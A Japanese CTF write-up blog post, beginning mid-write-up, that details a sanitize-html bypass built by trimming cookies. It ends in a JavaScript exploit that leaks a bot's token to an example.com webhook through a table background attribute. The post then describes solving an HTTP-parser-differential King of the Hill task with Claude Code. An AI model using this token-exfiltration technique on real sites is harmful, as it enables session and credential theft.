該当するコードを確認すると、RESTRICTED_VALUE_CHARS_REGEXP という正規表現によるチェックで落ちていることがわかる。Cookieの保存時にその値にセミコロンが含まれていると困るから、弾いているらしい。
これ自体は悪用できそうにない挙動だけれども、せっかくなのでこのライブラリのコードを全部読んでみた。すると、おかしなCookieのパース*3をしていることに気づいた。Cookieの値の1文字目が " であれば、最後の文字がなんであっても先頭と末尾をそれぞれ1文字削っている。これは Cookie: key="value" のように " で囲まれている値をいい感じに扱うための処理なのだろうけれども、" で終わっていることを確認していないので、たとえば Cookie: key="hoge というようなCookieが存在していた場合に、この key の値を hog と解釈してしまう。
if (value[0] === '"') value = value.slice(1, -1)
Cookieを削る
さて、ここまでで見つけたピースを使って、面白いことができそうだ。具体的には、先程見つけたピースとあわせて、次のような手順でCookieの文字を削ることができると気づいた。削った後のCookieの値を Set-Cookie ヘッダで再設定してくれるのが嬉しい。
|"を投稿する- この時点ではCookieの内容が
<article>|"</article>であり、先頭の文字が"でないから、Cookieのおかしなパースは行われない
- この時点ではCookieの内容が
aを投稿する- ソートが走り、Cookieの内容が
"</article>|<article>|<article>a</article>になる
- ソートが走り、Cookieの内容が
- リロードする
- Cookieの値が
"から始まっているためにslice(1, -1)が走り、Cookieの内容が</article>|<article>|<article>a</articleになる
- Cookieの値が
" の個数とリロードの回数を増やせば増やすほど、削ることのできる文字数は増えていく。削り続ければ <article のように開始タグまで到達できるし、sanitize-html が許す範囲でほかのタグからも文字を削ったり、あるいは要素名を削り続けて別の要素名にすることができる。できるが、sanitize-html 等が許す範囲で有用な要素等が見つからない。
では、要素は sanitize-html が許可しているものを仕方なく使うとして、任意の属性を設定することでなんとかならないか。たとえば、contenteditable, onfocus, autofocus を組み合わせると、a や p のような無害そうな要素からXSSに持ち込めるのではないか。
任意の要素や属性を作ることはできた
色々考えて、いらない部分を " で囲って属性値に仕立て上げたりすることで、次のような手順で好きな属性を仕込めることに気づいた。
{<a target="AAA"></a>を投稿- Cookieの内容は
<article>{<a target="AAA"></a></article>
- Cookieの内容は
AAA"></a></article>を消すために|"""""""""""""""""""を投稿- Cookieの内容は
<article>{<a target="AAA"></a></article>|<article>|"""""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるためにaを投稿- Cookieの内容は
"""""""""""""""""""</article>|<article>|<article>a</article>|<article>{<a target="AAA"></a></article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>a</article>|<article>{<a target="
- Cookieの内容は
}" hogehogeを投稿する- Cookieの内容は
</article>|<article>|<article>a</article>|<article>{<a target="|<article>}" hogehoge</article>
- Cookieの内容は

これで次のように hogehoge という属性を生やすことができているし、これを onfocus 等に変えればXSSに持ち込めると考えた。が、ここでCSPの存在を思い出した。ダメじゃん。

CSPを見直して、default-src が設定されていないから、たとえば <img src="http://example.com/?…TOKEN_ABC…"> のように、画像の読み込みURL等にトークンを巻き込んでしまえば、それによってリークできるのではないかと考えた。そのためにも、任意の属性を設定するだけでなく、任意の要素を作成する必要があるのではないかと考えた。
さて、ここからはbotの環境を想定して、トークンが既に存在する状態から始める。ソートを駆使したり、< というパーツを作ったりすることで、次のような手順で sanitize-html の無害化をバイパスしつつ <meta dayo … のように任意の要素と属性を作成できるようになった。先程まで存在しなかった手順1について、これはbotの環境を再現するために、トークンの書き込みを模している。
TOKEN_ABCを投稿- Cookieの内容は
<article>TOKEN_ABC</article>
- Cookieの内容は
{<a></a>を投稿- Cookieの内容は
<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>
- Cookieの内容は
a></a></article>を消すために|""""""""""""""""を投稿- Cookieの内容は
<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>|<article>|""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるために、また<a></a>を後ろに持ってくるためにaを投稿してソート- Cookieの内容は
""""""""""""""""</article>|<article>|<article><article>{<a></a></article></article>|<article>TOKEN_ABC</article>|<article>a</article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>{<
- Cookieの内容は
a|meta dayoを投稿- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>a|meta dayo</article>|<article>{<
- Cookieの内容は
- ソートを走らせるために
aを投稿- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>a|<article>a</article>|<article>a</article>|<article>{<|meta dayo</article>
- Cookieの内容は

けれども、これは < と meta dayo… という2つのパーツを合成させることで <meta dayo… を作り出している。Cookieの最後の方で <|img src="https://example.com?… を作れはする、作れはするけれども、< と img src="… のパーツを両方とも先頭に持っていくのは、ソートのタイミング等を考えると難しい。
もう少し具体的に説明する。< 単体を作成しているパートについて、このパーツは正確には <article>{< であり、{ に入る文字を調整すると、ソート後の順番を調整することができる(トークンより前に移動させることができる)のだけれども、しかしソートのタイミングに困る。手順4-5の文字を削るタイミングでは一番後ろにいてほしいし、手順6以降ではトークンより前にいてほしいのだけれども、そんな好きにあちらこちらに移動させることはできない。このままでは困る。
いや、頑張ればそれはなんとかできると思うのだけれども、それについて考える以前に、もっとまずい問題がある。< 単体を含むパーツをトークンより前に移動させたとして、要素名や属性が入っている meta dayo のパーツについて、< の直後に移動させるのが難しい。Xmeta dayo のように要素名の前に位置調整用の文字を入れてしまうと、それによって要素名が壊れてしまう。困ったなあ。
後から解いた
あと一押しという感覚はあったものの、困っているうちに競技が終了してしまった。アフターパーティーで作問者のArkさんと話していたところ、sanitize-html は table を許可しているし、それと懐かしの background 属性とを組み合わせることでリークができるという話を聞いた。
<table></table> というメモを作っておいて、これを削って <table のように中途半端な開始タグにすると、それ以降のメモを属性として巻き込むことができる。<table より前には好きな文字を入れることができるので、位置調整は容易だ。
background="http://example.com? のような属性名の仕込みについても、属性周りは要素名と比較すると使える文字の制約はないも同然だし、background より前にどんどん好きな文字を入れて、位置調整ができる。これで、<table, background="http://example.com?, トークンという順番になるようにしてやればよい。
そういうわけで、次のような手順でトークンを盗み出すことができる。
TOKEN_ABCを投稿- Cookieの内容は
<article>TOKEN_ABC</article>
- Cookieの内容は
zzzzzzzzzzzzzzz"を投稿- Cookieの内容は
<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article> - 最終的にこいつがCookieの一番後ろに来るようにする。これで
backgroundの属性値を閉じてやろう
- Cookieの内容は
></table></article>を消すために|"""""""""""""""""""を投稿- Cookieの内容は
<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>|"""""""""""""""""""</article>
- Cookieの内容は
"...を先頭に持ってくるために、また文字を削る対象を一番後ろに持ってくるために| z background="http://example.com/log.php?| <table></table>を投稿- Cookieの内容は
"""""""""""""""""""</article>|<article>|<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>| z background="http://example.com/log.php?| <table></table></article>
- Cookieの内容は
- リロードしまくる
- Cookieの内容は
</article>|<article>|<article>TOKEN_ABC</article>|<article>zzzzzzzzzzzzzzz"</article>|<article>| z background="http://example.com/log.php?| <table
- Cookieの内容は
- ソートを走らせるために
aを投稿- Cookieの内容は
<table| z background="http://example.com/log.php?|</article>|<article>|<article>|<article>TOKEN_ABC</article>|<article>a</article>|<article>zzzzzzzzzzzzzzz"</article>
- Cookieの内容は
さて、これで次のようなHTMLが innerHTML に代入される。これでリークだ。
<table z background="http://example.com/log.php?</article><article><article><article>TOKEN_ABC</article><article>a</article><article>zzzzzzzzzzzzzzz"</article>
まとめると、次のようなexploitができあがった。
<body> <script> (async () => { const target = 'http://web:3000'; const webhook = 'http://example.com/log.php'; const submit = note => { return new Promise(r => { const w = window.open('b.html'); w.onload = async () => { w.document.body.innerHTML = `<form method="POST" action="${target}/new"><input type="text" name="note"><input type="submit"></form>`; w.document.querySelector('input[name=note]').value = note; w.document.querySelector('form').submit(); setTimeout(() => { w.close(); r(); }, 250); }; }); }; const keshitai = '></table></article>'; await submit('zzzzzzzzzzzzzzz"'); // 手順2 await submit('|' + '"'.repeat(keshitai.length)); // 手順3 await submit(`| z background="${webhook}?| <table></table>`); // 手順4 for (let i = 0; i < keshitai.length; i++) { await new Promise(r => { const w = window.open(target + '/abc'); // 手順5 setTimeout(() => { w.close(); r(); }, 100); }); } await submit('a'); // 手順6 window.open(target); // leak! })(); </script> </body>
これをbotに報告するとトークンがリークでき、それを使ってフラグが得られた。疲れた。
King of the Hill
[Web] Parser Purgatory
(スコアサーバのURL)
どんな問題だったか
スコアサーバにアクセスすると、この問題のルールや関連するファイルへの案内等が表示された。各チームは生のHTTPリクエストをペイロードとして登録できる。ラウンドごとに、登録したペイロードが42個のWebサーバ(python-flask, python-fastapi, node-express, ruby-sinatra, ...)(理由は知らないけれどもhaskell-yesodが異なるレスポンスの数え上げの対象から外されたため、実質的には41個)に送信され、それらが返すレスポンスの差異の数によって点数が決まる。
具体的にどうスコアが決まるか。いずれのWebサーバも POST / というエンドポイントを持っており、これはHTTPリクエストをパースした結果として得られた、パス、メソッド、ヘッダ、クエリパラメータ、リクエストボディのパラメータ、クッキーの6つの要素をJSONとして返す。各ラウンドでは、スコアサーバは41個のWebサーバに対して、各チームが提出したペイロードをHTTPリクエストとして送信し、それぞれのWebサーバが返したJSONを正規化(キーのソートやヘッダ名の小文字化など)する。正規化したJSONについて、ユニークなレスポンスの数を確認する。Pythonでいうと len(set(jsons)) みたいな感じ。なお、エラーを吐いたり、JSONとして正しくないレスポンスを返したりした場合には、カウントはされない。
ラウンドは5分に1回変わるので、合計84ラウンドがある。各ラウンドでは、チームをユニークなレスポンスの数順に並べ替えて、上から20点, 16点, 12点, 9点, 6点, 4点, 2点, 1点, 0点が付与される。ただし、同じユニークなレスポンスの数のチームが複数いた場合は、タイとなったチーム数分の順位枠のポイントを均等に(小数点以下は四捨五入して)山分けする。たとえば、2位タイのチームが2チームいた場合は、それぞれに(16 + 12) / 2 = 14点が付与される。特にタイブレーカーは設定されていないので、HTTPリクエストのサイズやその提出日時等にかかわらず、ユニークなレスポンスの数が同じであれば同じ点数が付与される。
要は、Webサーバによって解釈が分かれる単一のHTTPリクエストを作成すればよい。解釈が分かれれば分かれるほど点数が高くなる。具体例を挙げると、先頭行が POST /?a=1&a=2 HTTP/1.1 というリクエストがあったとき、a というクエリパラメータはどうなるか。1 か、2 か、あるいは ["1","2"] という配列になるかで解釈が分かれるだろう。こうした差異が多いほど高得点になる。
私の動き
初手
こういうKotHにおいて初手で何をするかだけれども、初手の初手として、スコアを気にせずなんでもいいから提出するのが重要だと思う。今回の競技では開始直後に準備時間が用意されておらず、いきなり本番のラウンドが始まる。なんでもいいから提出してラウンドに参加したことにしないと、少しの点数すら得ることができない。
そういうわけで、問題についてまったく理解していない段階で、まずペイロードを提出するサンプルスクリプトをほぼそのまま実行した。このおかげで、最初のラウンドでは2位タイで14ポイントを手に入れられた。なぜ14ポイントかというと、TPCはさらに上を行っており、いきなり24というスコアを叩き出していたためだ。すごい。
あわせて、Claude Codeに問題サーバへのアクセス情報等を提供して、この問題が我々にやらせたいことをまとめさせる。もちろん、Claude Codeがまとめている時間で、並行して自分でもある程度読んでいた。
全体的な戦略
Claude Codeがまとめてくれた概要等から、やるべきことを考えた。41個もWebサーバの種類があるわけで、これは手作業でリクエストをいじって、ユニークなレスポンスが増えるかどうか試すというのはやっていられない。また、各ラウンドでのスコアの計算は、その段階で提出されたリクエストをもとに行われるわけで、もし以前のラウンドよりもスコアが悪いリクエストを提出してしまったら、その悪化したスコアをもとに点数が計算されてしまう。それに、スコアの確認のためにいちいち問題サーバに提出していると、ひとつのリクエストあたり5分もかかってしまう。早々にローカルでユニークなレスポンスの数を確認できるようにし、スコアが改善された場合にのみ提出できるような環境を作る必要がある。
競技の前半では、41個のWebサーバが採用しているHTTPリクエストのパーサ等について、それぞれソースコードをダウンロードするなりなんなりして特徴を掴む、ということはやっていられない。それよりも、一般に解釈が分かれそうに思われること(同名のクエリパラメータが複数出現するとか、ヘッダやCookieでのパーセントエンコーディングとか)を色々試して、それによってユニークなレスポンスが増えれば採用することを繰り返す方が、効率的にスコアを改善できると考えた。そして、そういった試行錯誤やアイデア出しは、LLMが強い。
競技の後半では、いくつか頑固なWebサーバたち、つまりファジングを経てもなお同じレスポンスを返すWebサーバたちがある程度残っているはずだ。ここまで来れば、それらをいわば狙い撃ちしていき、ひとつずつレスポンスを分離させてスコアを改善させていくのが効率的に思われる。つまり、フレームワーク等のソースコードを確認して、ほかのサーバとは異なる挙動を探し出し、個別に対応していく。
まとめると、競技の前半と後半ではそれぞれ次のように動くことにした。
- 競技前半
- まずやる: 環境の整備
- Dockerイメージ群をさっさとビルド、デプロイし、ローカルでテストできるようにする
- リクエストを41個のサーバに投げ、スコアを計算するスクリプトを作る
- 戦略: ファジングでのスコアの改善
- HTTPリクエストに、ランダムに多種多様な変更を加え、スコアを改善できる要素を見つけ出すスクリプトを作る
- HTTPリクエストのパーサ等によって解釈が分かれそうな要素を、Claude Codeと一緒にひたすら考えつつ、上記のスクリプトに追加する
- まずやる: 環境の整備
- 競技後半
- 戦略: 狙い撃ちでのスコアの改善
- 残っているサーバのフレームワークやその依存関係、標準ライブラリ等をcloneして、Claude Codeに投げたり、自分でコードリーディングをしたりして特徴を洗い出す
- 戦略: 狙い撃ちでのスコアの改善
競技の結果
決めた戦略通りにはいかない瞬間もときどきありつつ、たとえば3つのラウンドでは誤ってよりスコアの悪いリクエストを提出してしまい、多少の失点をするという場面もあったりしたが、概ねうまくいった。同率のものも含めて、84ラウンドのうち、51のラウンドで1位、11のラウンドで2位、10のラウンドで3位と、安定してよい成績だった。トータルの得点ではTokyoWesternsに次ぐ2位だった。
最終的に、41個のターゲットに対して、ひとつのリクエストで38種類のレスポンスを返させることができた。Opus 4.6が見つけたペイロードは次の通り。
POST /?&a=1&a=2&b%5B%5D=3&b%5B%5D=4&c%5B0%5D=5&c%5B1%5D=6&d%3Be=7&f=%2F&m=hello+world&n=%20test&o=&p&j=hello%20world HTTP/1.1 HOST: example.com Content-Type: application/x-www-form-urlencoded; charset=utf-8 Content-Length: 99 Cookie: x=1; y=2; x=3; z="quoted"; c6=1%2C2 Cookie: w=4 X-Custom: val1, val2 Accept: */* X-Utf8: café g=8&g=9&h%5B%5D=10&h%5B%5D=11&i%5B0%5D=12&i%5B1%5D=13&j=hello+world&k=%20test&u=a%3Bb=c&[]=toplevel
次の3つのグループについてはレスポンスを分離させることができなかった。リクエストのパース周りの実装が完全に同じというペアもあれば、一応違いはあるのだけれども、それがパスの正規化部分だから、もし変えてしまうとほかの複数のターゲットで「POST / というエンドポイントにリクエストされていない」という扱いになってしまい、全体としてはユニークなレスポンスの数が減ってしまうというペアもあった。
go-echo,go-gincrystal-kemal,crystal-luckynim-jester,nim-prologue
38種類が理論値かもしれないとも思いつつ、しかしCTFの問題である以上はすべてのWebサーバが異なるレスポンスを返す解があるのだと信じて、最後までフレームワーク等の差異を探し続けていた*4。国際大会側ではなんと39種類のレスポンスを返させるリクエストを見つけているチームがいたらしい。crystal-kemal と crystal-lucky では Content-Type のパース周りで挙動に差異があるが、それを狙うと今度はBunのパーサが壊れるために結局全体としてはスコアが悪化してしまい、厳しいと思っていた。しかし、なんとかする方法があったらしい。
さて、ここまでで紹介した情報以外に何を書けばよいかわからない。Claude Codeをしばいていたプロンプトを共有しようかと思ったけれども、「諦めないでほしい」「進捗はどうか」「遠慮なくどんどん並列でフレームワークを調査してくれ。依存関係でも標準ライブラリでも、とにかく関係するソースコードを読みまくってくれ」「今分割できていない(同じレスポンスを返す)ターゲットはどれか。分割できる見込みはあるか」ということを繰り返し指示していただけだ。
おまけ
429
ローカルでスコアの確認なりデバッグなりをするために41個ものDockerイメージが必要になったわけだけれども、これがいずれもローカルでDockerイメージをビルドする形式だった。マシンへの負荷はともかくとして、Docker Hubに置かれているベースイメージをpullする際にrate limitに引っかかってしまってつらかった。
さくらのクラウドで最近コンテナレジストリが使えるようになったらしく、ビルド済みのイメージをそういう場所に置いておいてもらえると、ビルドのしんどさやrate limitの回避という点で嬉しかったかもしれない。
最小のリクエスト
同じユニークなレスポンスの数なら、それ以外の条件が異なっていても同じ点数なので、一度スコアを改善できれば、同じスコアなのにレスポンスをより小さくする意味はない。ないが、手元で作ることのできた、スコアが38になる最小のリクエストはこういう感じ。
POST /?a=1&b%5B%5D=2&p HTTP/1.1 HOST: example.com Content-Type: application/x-www-form-urlencoded Content-Length: 18 Cookie: x=1; x=2; y="quoted" Cookie: w=4 A: é a=1&a=1&b=%21&[]=2
次のような点がレスポンスのゆらぎを生んだのかなと思う。
- クエリ文字列
- 同じ名前のキーが複数回登場
- パーセントエンコーディング
- 値のないパラメータ
- リクエストヘッダ
- Cookie
- Cookieヘッダが複数回登場
- 同じ名前のキーが複数回登場
- Cookieの値をダブルクォートで囲む
- ASCII範囲外の文字を使用
- Cookie
- リクエストボディ
- 同じ名前のキーが複数回登場
- パーセントエンコーディング
- ブラケットを含むキー
- 名無しのキー
タイブレーカー
ユニークなレスポンスの数はもちろん重要だけれども、それに加えてリクエストサイズがより小さいほどよい成績と考える、つまり ORDER BY ユニークなレスポンスの数, リクエストサイズ みたいな感じでタイブレーカーとしてリクエストサイズを利用していれば、より戦いが白熱したのではないかと思った。
が、競技終了後に作問者のSatoooonさんに聞いたところ、もちろんゴルフにすることも検討したものの、ゲームの性質を鑑みると、各チームが提出したリクエストがマスクされた状態でのゴルフとせざるを得ないわけで、それは面白いのかという疑問が生まれたということだった。たしかに。
全部splitできると思っていた → わかる。それが理想だったけど準備が間に合わなくて良い感じにならず
— Satoooon (@Satoooon1024) 2026年3月1日
順位タイで並ぶなら追加でペイロードゴルフをさせても良かったのでは → 初期の段階でペイロードゴルフが苦痛だと思って取り入れなかったけど、現状を考えると取り入れても良かったです。反省
おわりに
LLMが競技を大いに荒らしていったけれども、それでも今年も楽しい競技だった。来年はどうなっているのだろうなあ。

